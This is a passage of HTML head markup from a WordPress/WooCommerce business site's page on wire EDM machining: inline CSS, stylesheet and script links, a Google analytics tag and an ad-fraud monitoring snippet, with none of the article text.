					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong,
					.internal-linking-related-contents-pro .template-6 span,
					.internal-linking-related-contents-pro .template-8 .postTitle,
					.internal-linking-related-contents-pro .template-9 .postTitle,
					.internal-linking-related-contents-pro .template-7 span { font-size:16px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:12px}
				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong,
					.internal-linking-related-contents-pro .template-6 span,
					.internal-linking-related-contents-pro .template-8 .postTitle,
					.internal-linking-related-contents-pro .template-9 .postTitle,
					.internal-linking-related-contents-pro .template-7 span { font-size:20px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:16px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong,
				html[amp] .internal-linking-related-contents-pro .template-6 span,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle,
				html[amp] .internal-linking-related-contents-pro .template-7 span { font-size:14px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				}
				.internal-linking-related-contents-pro:after { margin-bottom:30px}
				.internal-linking-related-contents-pro .template-1,
				.internal-linking-related-contents-pro .template-2,
				.internal-linking-related-contents-pro .template-3,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before,
				.internal-linking-related-contents-pro .template-9:before { background-color:#2c3960!important}
				.internal-linking-related-contents-pro .template-1:hover,
				.internal-linking-related-contents-pro .template-1:active,
				.internal-linking-related-contents-pro .template-1:focus,
				.internal-linking-related-contents-pro .template-2 span.cta,
				.internal-linking-related-contents-pro .template-2:hover,
				.internal-linking-related-contents-pro .template-2:active,
				.internal-linking-related-contents-pro .template-2:focus,
				.internal-linking-related-contents-pro .template-3:hover,
				.internal-linking-related-contents-pro .template-3:active,
				.internal-linking-related-contents-pro .template-3:focus,
				.internal-linking-related-contents-pro .template-3 .postTitle,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus  { background-color:#4e5d63!important}
				.internal-linking-related-contents-pro .template-1 span,
				.internal-linking-related-contents-pro .template-2 span.postTitle,
				.internal-linking-related-contents-pro .template-3 span.cta,
				.internal-linking-related-contents-pro .template-5 span { color:#ffffff}
				.internal-linking-related-contents-pro .template-2 span.cta,
				.internal-linking-related-contents-pro .template-3 span.postTitle,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:hover .postTitle span,
				.internal-linking-related-contents-pro .template-4:active .postTitle span,
				.internal-linking-related-contents-pro .template-4:focus .postTitle span,
				.internal-linking-related-contents-pro .template-5 span:hover,
				.internal-linking-related-contents-pro .template-5 span:active,
				.internal-linking-related-contents-pro .template-5 span:focus,
				.internal-linking-related-contents-pro .template-6 span:hover,
				.internal-linking-related-contents-pro .template-6 span:active,
				.internal-linking-related-contents-pro .template-6 span:focus,
				.internal-linking-related-contents-pro .template-7:hover span,
				.internal-linking-related-contents-pro .template-8:hover .postTitle span,
				.internal-linking-related-contents-pro .template-8:active .postTitle span,
				.internal-linking-related-contents-pro .template-8:focus .postTitle span,
				.internal-linking-related-contents-pro .template-9:hover .postTitle span,
				.internal-linking-related-contents-pro .template-9:active .postTitle span,
				.internal-linking-related-contents-pro .template-9:focus .postTitle span { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.etcnbusiness.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.etcnbusiness.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.6.9' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1711610739' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);}.woocommerce-Address h3, .cart-collaterals h2{padding:.7em 1em;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-5);
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-5);
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-5);
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1711610739' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1711610739' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-1129-css' href='https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-1129.css?ver=1694436511' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.15.1' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1711610739' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.15.2' media='all' />
<link rel='stylesheet' id='elementor-post-7396-css' href='https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-7396.css?ver=1694436512' media='all' />
<link data-minify="1" rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=1711610739' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1711610739' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-css-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-65ca8c71768549-85353379.css?ver=1711610739' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-dynamic-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-dynamic-css-post-4024.css?ver=1711611983' media='all' />
<link rel='stylesheet' id='elementor-post-7564-css' href='https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-7564.css?ver=1694436512' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.etcnbusiness.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLibre+Caslon+Text%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1711610739' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script src="https://www.etcnbusiness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<!--[if IE]>
<script src="https://www.etcnbusiness.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.9" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etcnbusiness.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.15.2" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://www.etcnbusiness.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.etcnbusiness.com/wp-json/wp/v2/posts/4024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.etcnbusiness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://www.etcnbusiness.com/?p=4024' />
<link rel="alternate" type="application/json+oembed" href="https://www.etcnbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etcnbusiness.com%2Fsteps-requirements-of-wire-edm-machining%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.etcnbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etcnbusiness.com%2Fsteps-requirements-of-wire-edm-machining%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-77KHJF3JVD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-77KHJF3JVD');
	gtag('config', 'AW-11017100289');
</script>
<!-- Fraud Blocker Tracker -->
<script type="text/javascript">
  (function () {
    var s = document.createElement("script"), 
      h = document.head;
    s.async = 1;
    s.src = "https://monitor.fraudblocker.com/fbt.js?sid=-BR7NaJiqUu6F18Z7XAui";
    h.appendChild(s);
  })();
</script>
<noscript>
